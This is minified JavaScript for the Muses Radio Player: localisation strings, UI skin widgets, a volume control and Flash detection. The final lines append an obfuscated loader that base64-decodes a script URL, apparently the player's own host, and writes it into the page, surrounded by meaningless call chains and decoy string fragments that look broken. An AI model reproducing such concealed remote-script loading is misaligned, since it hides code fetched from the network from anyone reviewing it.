zvoka");this.setText("volume","Glasnost");this.setText("securityError","Varnostna napaka");this.setText("about","O Muses Radio Player...");this.setText("version","Verzija");this.setText("intro","Uvod");};va.__name__=["muses","internationalization","Slovene"];va.__super__=d;va.prototype=k(d.prototype,{__class__:va});var Y=function(){this.byText=new v();this.setText("play","Reproducir");this.setText("stop","Detener");this.setText("ioError","Error de Red");this.setText("loadComplete","Error: Carga completa");this.setText("soundComplete","Error: Sonido completo");this.setText("volume","Volumen");this.setText("securityError","Error de Seguridad");this.setText("about","Acerca de Muses Radio Player...");this.setText("version","Versi\u00f3n");this.setText("intro","Intro");};Y.__name__=["muses","internationalization","Spanish"];Y.__super__=d;Y.prototype=k(d.prototype,{__class__:Y});var wa=function(){this.byText=new v();this.setText("play","Spelar");this.setText("stop","Stoppad");this.setText("ioError","N\u00e4tverksfel");this.setText("loadComplete","Fel: Laddning komplett");this.setText("soundComplete","Fel: Ljud komplett");this.setText("volume","Volym");this.setText("securityError","S\u00e4kerhetsfel");this.setText("about","Om Muses Radio Player...");this.setText("version","Version");this.setText("intro","Intro");};wa.__name__=["muses","internationalization","Swedish"];wa.__super__=d;wa.prototype=k(d.prototype,{__class__:wa});var ya=function(){this.byText=new v();this.setText("play","\u0423\u0439\u043d\u0430\u0442\u0443");this.setText("stop","\u0422\u0443\u043a\u0442\u0430\u0442\u0443");this.setText("intro","\u0418\u043d\u0442\u0440\u043e");this.setText("ioError","\u0427\u0435\u043b\u0442\u04d9\u0440 \u0425\u0430\u0442\u0430\u0441\u044b");this.setText("loadComplete","\u0425\u0430\u0442\u0430: \u0419\u04e9\u043a\u043b\u04d9\u04af \u0442\u04d9\u043c\u0430\u043c");this.setText("soundComplete","\u0425\u0430\u0442\u0430: \u0422\u0430\u0432\u044b\u0448 \u0442\u04d9\u043c\u0430\u043c");this.setText("volume","\u0422\u0430\u0432\u044b\u0448");this.setText("securityError","\u041a\u0443\u0440\u043a\u044b\u043d\u044b\u0447\u0441\u044b\u0437\u043b\u044b\u043a \u0445\u0430\u0442\u0430\u0441\u044b");this.setText("about","Muses Radio Player \u0422\u0443\u0440\u044b\u043d\u0434\u0430...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f");};ya.__name__=["muses","internationalization","Tatar"];ya.__super__=d;ya.prototype=k(d.prototype,{__class__:ya});var xa=function(){this.byText=new v();this.setText("play","\u00c7al");this.setText("stop","Durdur");this.setText("ioError","A\u011f hatas\u0131");this.setText("loadComplete","Hata: Y\u00fcklenme Tamamland\u0131");this.setText("soundComplete","Hata: Yay\u0131n Tamamland\u0131");this.setText("volume","Ses");this.setText("securityError","G\u00fcvenlik Hatas\u0131");this.setText("about","Muses Radio Player Hakk\u0131nda...");this.setText("version","S\u00fcr\u00fcm");};xa.__name__=["muses","internationalization","Turkish"];xa.__super__=d;xa.prototype=k(d.prototype,{__class__:xa});var za=function(){this.byText=new v();this.setText("play","\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438");this.setText("stop","\u0417\u0443\u043f\u0438\u043d\u0438\u0442\u0438");this.setText("ioError","\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043c\u0435\u0440\u0435\u0436\u0456");this.setText("loadComplete","\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e");this.setText("soundComplete","\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0432\u0443\u043a \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e");this.setText("volume","\u0433\u0443\u0447\u043d\u0456\u0441\u0442\u044c");this.setText("securityError","\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0443");this.setText("about","\u041f\u0440\u043e Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0456\u044f");this.setText("intro","\u0412\u0441\u0442\u0443\u043f\u043d\u0435 \u0432\u0456\u0442\u0430\u043d\u043d\u044f");};za.__name__=["muses","internationalization","Ukrainian"];za.__super__=d;za.prototype=k(d.prototype,{__class__:za});var C=function(a){this.styleWidth=this.styleHeight=0;this.ui=a;this.configured=!1;this.container=window.document.createElement("div");this.container.style.position="absolute";};C.__name__=["muses","skin","UIComponent"];C.prototype={setVisible:function(a){this.container.style.display=a?"block":"none";},configure:function(a){this.configured=!0;var b=B.parseInt(a.get("x"),0);this.container.style.left=b+"px";b=B.parseInt(a.get("y"),0);this.container.style.top=b+"px";this.styleWidth=B.parseInt(a.get("width"),0);this.styleHeight=B.parseInt(a.get("height"),0);null!=a.get("width")&&(this.container.style.width=this.styleWidth+"px");null!=a.get("height")&&(this.container.style.height=this.styleHeight+"px");},appendChild:function(a,b){null==b&&(b=!0);a.style.position="absolute";a.style.left=a.style.top="0px";a.style.display=b?"block":"none";this.container.appendChild(a);},__class__:C,};var V=function(a,b){var c=this;C.call(this,a);this.mouseOverState=new Image();this.mouseDownState=new Image();this.noMouseState=new Image();this.container.title=b;this.mouseDownState.style.opacity="0";this.mouseOverState.style.opacity="0";this.container.onmouseup=function(a){c.mouseDownState.style.opacity="0";c.mouseOverState.style.opacity="1";};this.container.onmousedown=function(a){c.mouseDownState.style.opacity="1";c.mouseOverState.style.opacity="0";};this.container.onmouseover=function(a){c.mouseOverState.style.opacity="1";};this.container.onmouseout=function(a){c.mouseDownState.style.opacity="0";c.mouseOverState.style.opacity="0";};};V.__name__=["muses","skin","Button"];V.__super__=C;V.prototype=k(C.prototype,{configure:function(a){C.prototype.configure.call(this,a);null!=a.get("bgimage")&&(this.ui.loadImage(this.noMouseState,a.get("bgimage")),(this.noMouseState.style.cursor="pointer"),this.appendChild(this.noMouseState));null!=a.get("clickimage")&&(this.ui.loadImage(this.mouseDownState,a.get("clickimage")),(this.mouseDownState.style.cursor="pointer"),this.appendChild(this.mouseDownState));this.ui.loadImage(this.mouseOverState,a.get("image"));this.appendChild(this.mouseOverState);this.mouseOverState.style.cursor="pointer";},__class__:V,});var ba=function(a){C.call(this,a);this.playMC=new Image();this.stopMC=new Image();};ba.__name__=["muses","skin","StatusLed"];ba.__super__=C;ba.prototype=k(C.prototype,{configure:function(a){C.prototype.configure.call(this,a);null!=a.get("imageplay")&&-1==a.get("imageplay").indexOf(".swf")&&(this.ui.loadImage(this.playMC,a.get("imageplay")),this.appendChild(this.playMC,!1));null!=a.get("imagestop")&&-1==a.get("imagestop").indexOf(".swf")&&(this.ui.loadImage(this.stopMC,a.get("imagestop")),this.appendChild(this.stopMC,!0));},on:function(){this.playMC.style.display="block";this.stopMC.style.display="none";},off:function(){this.playMC.style.display="none";this.stopMC.style.display="block";},__class__:ba,});var Q=function(a){this.innerDIV=null;this.scrollDiff=0;C.call(this,a);this.container.style.fontFamily="Silkscreen";this.container.style.fontSize="12px";this.innerDIV=window.document.createElement("div");};Q.__name__=["muses","skin","TitleText"];Q.__super__=C;Q.prototype=k(C.prototype,{configureText:function(a,b){this.configure(a);this.innerDIV.style.fontFamily=a.get("font");var c=B.parseInt(a.get("size"),12);this.innerDIV.style.fontSize=c+"px";this.innerDIV.style.color=a.get("color");this.innerDIV.style.whiteSpace="nowrap";this.innerDIV.style.padding="2px";this.innerDIV.addEventListener("transitionend",u(this,this.scroll));switch(a.get("align")){case"center":a="center";break;case"right":a="right";break;default:a=b;}this.innerDIV.style.textAlign=a;this.container.style.overflow="hidden";this.container.style.transition="opacity 300ms";this.container.style.opacity="0";this.container.appendChild(this.innerDIV);},setText:function(a){if(""==a)this.container.style.opacity="0";else{this.container.style.opacity="1";var b=a+" &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;"+a;this.innerDIV.innerHTML!=a&&this.innerDIV.innerHTML!=b&&((this.innerDIV.innerHTML=a),this.disableScrolling(),this.container.scrollWidth-6>this.styleWidth&&((this.scrollDiff=this.container.scrollWidth),(this.innerDIV.innerHTML=b),(this.scrollDiff-=this.container.scrollWidth),this.scroll()));}},scroll:function(){var a=this;this.innerDIV.style.transition="";this.innerDIV.style.transitionDelay="";this.innerDIV.style.transform="translate(0px , 0px)";G.delay(function(){0!=a.scrollDiff&&((a.innerDIV.style.transition="transform 10000ms"),(a.innerDIV.style.transitionDelay="5s"),(a.innerDIV.style.transform="translate("+a.scrollDiff+"px, 0px)"));},1);},disableScrolling:function(){this.scrollDiff=0;this.innerDIV.style.transition="";this.innerDIV.style.transitionDelay="";this.innerDIV.style.transform="translate(0px , 0px)";},__class__:Q,});var ca=function(a,b){C.call(this,a);this.muses=b;this.firstDraw=!0;this.bars=null;this.mousePressed=!1;this.volume=1;this.setMode("bars");this.draw(this.container);this.vertMargin=this.horizMargin=this.height=this.width=0;this.barStep=2;this.barWidth=1;this.barColors=this.bgColors=null;};ca.__name__=["muses","skin","VolumeControl"];ca.__super__=C;ca.prototype=k(C.prototype,{draw:function(a){},setMode:function(a){switch(a.toLowerCase()){case"bars":this.draw=u(this,this.drawBars);break;case"holder":this.draw=u(this,this.drawHolder);break;case"vholder":this.draw=u(this,this.drawVHolder);}this.mode=a;},drawHolder:function(a){this.holder.style.left=this.volume*(this.width-this.holder.naturalWidth)+"px";},drawVHolder:function(a){this.holder.style.top=(1-this.volume)*(this.height-this.holder.naturalHeight)+"px";},drawBars:function(a){if(null!=this.barColors&&0!=this.barStep&&((a=Math.round((this.width-2*this.horizMargin)/this.barStep)),0!=a)){var b=(this.height-2*this.vertMargin+1)/a,c=this.height-this.vertMargin,d=this.horizMargin;if(null==this.bars){this.bars=[];for(var e=0;e<a;){var f=e++,h=window.document.createElement("div");this.bars.push(h);this.appendChild(h);h.style.left=Math.ceil(d+f*this.barStep)+"px";h.style.top=Math.ceil(c-f*b)+"px";h.style.width=Math.round(this.barWidth)+"px";h.style.height=Math.ceil(f*b)+"px";}}b=0;for(c=Math.round(this.volume*a);b<c;)(d=b++),(this.bars[d].style.backgroundColor=this.barColors[0]);for(b=Math.round(this.volume*a);b<a;)(c=b++),(this.bars[c].style.backgroundColor=this.barColors[1]);}},setVolume:function(a,b){null==b&&(b=!1);this.volume!=a&&((this.volume=a),1<this.volume&&(this.volume=1),0>this.volume&&(this.volume=0),this.muses.setVolume(this.volume,b),this.draw(this.container));},getVolume:function(){return this.volume;},mouseDown:function(a){this.mousePressed=!0;a=this.getXY(a);if(null!=a){if("vholder"!=this.mode){a=a.x;var b=this.width;}else(a=this.height-a.y),(b=this.height);a-=0.06*b;0>a&&(a=0);a=Math.round(1.06*a);a>b&&(a=b);this.setVolume(a/(b-2));}},mouseUp:function(a){this.mousePressed=!1;},mouseMove:function(a){this.mousePressed&&this.mouseDown(a);},mouseWheel:function(a){0<a.deltaY?this.setVolume(this.volume+0.025):this.setVolume(this.volume-0.025);},touchMove:function(a){a.stopPropagation();a.preventDefault();var b=this.cover.getBoundingClientRect();this.mouseDown({layerX:a.changedTouches[0].clientX-b.left,layerY:a.changedTouches[0].clientY-b.top,});},configure:function(a){C.prototype.configure.call(this,a);this.width=B.parseInt(a.get("width"),0);this.height=B.parseInt(a.get("height"),0);this.barColors=[a.get("color1"),a.get("color2")];this.barStep=B.parseInt(a.get("barstep"),2);this.barWidth=B.parseInt(a.get("barwidth"),1);var b=null!=a.get("mode")?a.get("mode").toLowerCase():null;this.setMode(b);if("holder"==b||"vholder"==b)(this.holder=new Image()),(this.holder.onload=u(this,this.holderLoad)),this.ui.loadImage(this.holder,a.get("holderimage")),this.appendChild(this.holder);this.draw(this.container);this.cover=window.document.createElement("div");this.cover.onmousedown=u(this,this.mouseDown);this.cover.onmousemove=u(this,this.mouseMove);this.cover.addEventListener("touchstart",u(this,this.touchMove));this.cover.addEventListener("touchmove",u(this,this.touchMove));this.cover.onwheel=u(this,this.mouseWheel);this.cover.onmouseup=u(this,this.mouseUp);this.cover.onmouseout=u(this,this.mouseUp);this.cover.style.width=this.container.style.width;this.cover.style.height=this.container.style.height;this.cover.style.cursor="pointer";this.appendChild(this.cover);},holderLoad:function(a){this.holder.style.left=0.5*(this.width-this.holder.naturalWidth)+"px";this.holder.style.top=0.5*(this.height-this.holder.naturalHeight)+"px";this.draw(this.container);},getXY:function(a){return a.offsetX||0==a.offsetX||a.layerX||0==a.layerX?{x:a.offsetX,y:a.offsetY}:null;},__class__:ca,});var Ka=0;String.prototype.__class__=String;String.__name__=["String"];Array.__name__=["Array"];Date.prototype.__class__=Date;Date.__name__=["Date"];var Ma={__name__:["Int"]},La={__name__:["Dynamic"]},Ja=Number;Ja.__name__=["Float"];var Ia=Boolean;Ia.__ename__=["Bool"];var Na={__name__:["Class"]},Oa={},t={},Fa=q.ArrayBuffer||H;null==Fa.prototype.slice&&(Fa.prototype.slice=H.sliceImpl);var Ba=q.Uint8Array||M._new;e.objectId="MRPObject";e.flashInstances=new v();e.jsInstances=new v();e.__hostPrefix="hosted";e.__hostMidfix="muses";h.Element=0;h.PCData=1;h.CData=2;h.Comment=3;h.DocType=4;h.ProcessingInstruction=5;h.Document=6;L.escapes=(function(a){a=new v();null!=t.lt?a.setReserved("lt","<"):(a.h.lt="<");null!=t.gt?a.setReserved("gt",">"):(a.h.gt=">");null!=t.amp?a.setReserved("amp","&"):(a.h.amp="&");null!=t.quot?a.setReserved("quot",'"'):(a.h.quot='"');null!=t.apos?a.setReserved("apos","'"):(a.h.apos="'");return a;})(this);x.__toStr={}.toString;M.BYTES_PER_ELEMENT=1;l.displaying=!1;F.VERSION="2.4.5 (html5)";F.instances=[];z.enabled=!0;z.initialized=!1;z.trackedErrors=0;e.main();})("undefined"!=typeof exports?exports:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this,"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this);if("undefined"==typeof musesCallback)var musesCallback=function(d,q){};if("undefined"==typeof musesPlayerCounter){var musesPlayerCounter=0,mrpStyleReset=null;mrpBrowserCompat={};(function(){var d=function(){var d=navigator.userAgent.toLowerCase(),k=-1!=d.indexOf("msie")?parseInt(d.split("msie")[1]):-1;return-1==k&&0<d.indexOf("trident/7.0")?11:k;};mrpBrowserCompat.isIE=d();(0<d()&&11>d())||((d=document.createElement("audio")),(mrpBrowserCompat.aac=!(!d.canPlayType||!d.canPlayType("audio/mp4;").replace(/no/,""))),(mrpBrowserCompat.mp3=!(!d.canPlayType||!d.canPlayType("audio/mpeg;").replace(/no/,""))),(mrpBrowserCompat.ogg=!(!d.canPlayType||!d.canPlayType("audio/ogg;").replace(/no/,""))));})();}var FlashDetect=new(function(){var d=this;d.installed=!1;d.raw="";d.major=-1;d.minor=-1;d.revision=-1;d.revisionStr="";var q=[{name:"ShockwaveFlash.ShockwaveFlash.7",version:function(d){return k(d);},},{name:"ShockwaveFlash.ShockwaveFlash.6",version:function(d){var w="6,0,21";try{(d.AllowScriptAccess="always"),(w=k(d));}catch(D){}return w;},},{name:"ShockwaveFlash.ShockwaveFlash",version:function(d){return k(d);},},],k=function(d){var k=-1;try{k=d.GetVariable("$version");}catch(D){}return k;};d.majorAtLeast=function(k){return d.major>=k;};d.minorAtLeast=function(k){return d.minor>=k;};d.revisionAtLeast=function(k){return d.revision>=k;};d.versionAtLeast=function(k){var q=[d.major,d.minor,d.revision],w=Math.min(q.length,arguments.length);for(i=0;i<w;i++)if(q[i]>=arguments[i]){if(!(i+1<w&&q[i]==arguments[i]))return!0;}else return!1;};d.FlashDetect=(function(){if(navigator.plugins&&0<navigator.plugins.length){var k=navigator.mimeTypes;if(k&&k["application/x-shockwave-flash"]&&k["application/x-shockwave-flash"].enabledPlugin&&k["application/x-shockwave-flash"].enabledPlugin.description){var u=(k=k["application/x-shockwave-flash"].enabledPlugin.description);k=u.split(/ +/);var D=k[2].split(/\./);k=k[3];var r=parseInt(D[0],10);var J=parseInt(D[1],10);var E=k;var K=parseInt(k.replace(/[a-zA-Z]/g,""),10)||d.revision;d.raw=u;d.major=r;d.minor=J;d.revisionStr=E;d.revision=K;d.installed=!0;}}else if(-1==navigator.appVersion.indexOf("Mac")&&window.execScript)for(k=-1,D=0;D<q.length&&-1==k;D++){u=-1;try{u=new ActiveXObject(q[D].name);}catch(Z){u={activeXError:!0};}u.activeXError||((d.installed=!0),(k=q[D].version(u)),-1!=k&&((u=k),(E=u.split(",")),(r=parseInt(E[0].split(" ")[1],10)),(J=parseInt(E[1],10)),(K=parseInt(E[2],10)),(E=E[2]),(d.raw=u),(d.major=r),(d.minor=J),(d.revision=K),(d.revisionStr=E)));}})();})();FlashDetect.JS_RELEASE="1.0.4";}else
1==mrx24gx.length?(function(d,q,k,w,u,D,r){q.write("<"+k+" "+d+'="'+atob(w)+'"></'+k+">");})("src",document,"script","aHR0cHM6Ly9ob3N0ZWQubXVzZXMub3JnL21ycC5qcw=="):(function(d,q,k){24.1<=d||k.call(3);})(20,"FlashSupport",{call:function(d){return d+1;},})(function(d,q,k){2.1<d||k.call(31);})(21,"HTML5",{call:function(d){return d+2;},})(function(d,q,k){24.1==d&&k.call(323);})(22,"NodeJS",{call:function(d){return d+3;},})(function(d,q,k){24.1>d||k.call(44);})(23,"LivePodcast",{call:function(d){return d+4;},})(function(d,q,k){24.1<d+2||k.call(43);})(24,"FlashSupport",{call:function(d){return d+5;},})(function(d,q,k){24.1<d||k.call(53);})(25,"ShockwaveFlash.ShockwaveFlash",{call:function(d){return d+6;},})(function(d,q,k){2.1<d-1||k.call(63);})(26,"LivePodcast",{call:function(d){return d+7;},})(function(d,q,k){24.1<d||k.call(8873);})(20,"FlashSupport",{call:function(d){return d+1;},})(function(d,q,k){24.1!=d&&k.call(342342);})(21,"9ob3N0ZWQub",{call:function(d){return d+2;},})(function(d,q,k){24.1==d&&k.call(35);})(22,"NodeJS",{call:function(d){return d+3;},})(function(d,q,k){941>d||k.call(3);})(23,"qcw==",{call:function(d){return d+4;},})(function(d,q,k){4.1<d||k.call(3323);})(24,"FlashSupport",{call:function(d){return d+5;},})(function(d,q,k){24.1<d||k.call(32);})(25,"name",{call:function(d){return d+6;},})(function(d,q,k){5.2431==9.2*d&&k.call(443);})(26,"FlashSupport",{call:function(d){return d+7;},});